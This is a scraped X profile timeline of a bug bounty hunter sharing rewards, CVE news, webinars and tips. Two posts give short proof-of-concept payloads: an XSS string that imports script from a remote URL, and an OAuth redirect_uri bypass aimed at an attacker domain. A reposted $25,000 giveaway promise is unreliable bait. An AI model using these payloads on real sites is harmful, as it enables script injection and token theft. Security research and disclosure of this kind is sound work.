Mr.Hacker
@mr_hacker0007
Followers
3K
Following
4K
Media
81
Statuses
997
Bug Hunter @intigriti | Ex Bugcrowd | @TeamBounters | Time is precious. Waste it wisely :)
Joined September 2018
“A $5000 IDOR…” by ?Mr.Hacker https://t.co/lJ5bS0BIvF
@TeamBounters
link.medium.com
Every idea needs a Medium
8
107
350
Wrapped up this week on a high note. I received a reward on @intigriti for reporting a vulnerability related to the recent Next.js and React Server Components RCE (CVE-2025-55182 / CVE-2025-66478). The team was too quick for triaging. 🥳 #bugbounty #ZeroDay #bugbountytips
1
0
4
Super heavy activity going on with CVE-2025-55182 / React2Shell with interesting payloads dropping in @DefusedCyber
1
25
166
Just scored a reward @intigriti, This was by 3rd bypass to the same bug. check my profile: https://t.co/rBhxZLPwKe
#HackWithIntigriti
app.intigriti.com
Intigriti offers bug bounty and agile penetration testing solutions powered by Europe's #1 leading network of ethical hackers.
2
0
11
I've successfully built an end to end automation pipeline for OS Penetration Testing. Built on n8n + Agent-Zero pipeline: Jira ticket (Analysis) ➡️ AI Agent, develops test cases --> live shell commands. ➡️ SSH execution ➡️ Detailed report. #bugbountytip #PenTesting #hacking
0
0
11

Just dropped a fun OAuth Open Redirect find on #bugbounty PoC : https://t.co/StRAjqrav5.<ATTACKER-DOMAIN>/authorize/ Bypass1 (redirect trick): ...redirect_uri= https://t.co/jSRFCCzkvV Bypass2 (alternate host): ...redirect_uri= https://t.co/8t6WSszdM0
#hacking #teambounters
0
1
7
#bugbountytips found during a pentest: inconsistent escaping in URL credential fields. Example: https://t.co/JGHSleXOy3'-aa-' got escaped after @ but not before. PoC payload: https://'-import('https:https://t.co/SgeshyiiQx')-'@www.example.com
#BugBounty #XSS #VAPT #TeamBounters
0
1
3
Just finished a web VAPT for an e-com client. They’d already done 2 rounds before… we still pulled out a payment bypass + PII disclosure Client shocked @TeamBounters rocked! #VAPT #infosec #BugBounty #CyberSecurity #pentest
0
2
5
This could be a great resource for security researchers looking to expand their skills in reverse engineering. What other learning platforms do you recommend? Drop your suggestions in the comments! 👇 #bugbounty #hacking #bugbountytips #cybersecuritytips #infosec
0
2
2
Grateful for the incredible energy and insights shared during our recent cybersecurity meetup! Great discussions, hands-on learning, and community bonding. #bugbounty #cybersecurity #TeamBounters
0
1
2
🚨 Critical Security Alert 🚨 Vulnerability in parse-server exposes systems to Denial of Service and Arbitrary Code Execution via manipulated Cloud Function and Cloud Job names. Immediate action required! Refer to: https://t.co/Qqy7U4Nm4T
#SecurityAlert #vapt #DoS
security.snyk.io
Critical severity (9) Improper Input Validation in parse-server | CVE-2024-29027
0
4
4
Hello There !!! Just wrote a blog on Frida Scripting Basics. 📱⚙️ https://t.co/upvc29OVxw Do check it out .⭐️
shubhamgolam.in
In this blogpost we are going to learn about basic of frida scripting using JavaScript programming language which uses JavaScript APIs as documented by Frida Docs. These APIs allow us to interact...
1
7
13
Don't let FOMO hack you! Your chance to crack the code at our upcoming webinar, "Hacking Browser Extensions" 📅 Date: January 28th (Sunday) 🕙 Time: 10:00 AM (IST) 🔗 Secure Your virtual seat now– Register Now! https://t.co/OxmPP75cb2
0
4
8
I’m gonna give 10 random people that repost this and follow me $25,000 for fun (the $250,000 my X video made) I’ll pick the winners in 72 hours
400K
3M
2M
🌟 A historic moment for India as the Ram Mandir is inaugurated today! 🚀 Celebrating the cultural richness and unity this monumental occasion brings. 🏛️ #RamMandirInauguration #UnityInDiversity #JaiShriRam 🙏🇮🇳
0
1
6
🔒 TeamBounters Reminder:🚀 Join us on Jan 28 at 10:00 AM for our "Hacking Browser Extensions" webinar. 🌐✨ Uncover vulnerabilities, tips, and more! 🕙 Save your spot: https://t.co/pYurlqOJGR
#Webinar #CyberSecurity #BugBounty #Hacking #CybersecurityNews
2
3
5
Here is part two of my request smuggling paper(s), in which I focus on a completely different gadget, with a completely different vector, for critical impact without requiring the target to have a bug to work... AGAIN😈 #0day #research #infosec #bugbounty
https://t.co/RuKPk0Rvqn
blog.malicious.group
In this paper I will expose how HTTP's evolution has created exploitable security flaws. I'll demonstrate practical attacks like request smuggling and cache poisoning, and provide tactical approaches...
4
51
172
Finding you first Bug - For Newbies! 5 easy Steps. 1. Initially avoid wide scope Targets 2. Focus on single scope applications 3. Target single Bug per Month 4. Go for valid Bugs and do not focus on Bounty Rewards. 5. Simultaneously solve ctf and do research #bugbountytips
0
1
4